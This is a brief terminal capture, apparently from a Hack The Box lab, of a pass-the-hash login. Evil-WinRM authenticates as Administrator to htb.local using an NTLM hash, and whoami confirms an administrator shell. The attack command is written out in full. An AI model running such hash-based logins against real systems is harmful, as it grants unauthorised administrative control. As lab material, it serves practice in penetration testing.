 ┌──(kali㉿kali)-[~/htb/apt]
└─$ evil-winrm -u Administrator -H c370bddf384a691d811ff3495e8a72e2 -i htb.local
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>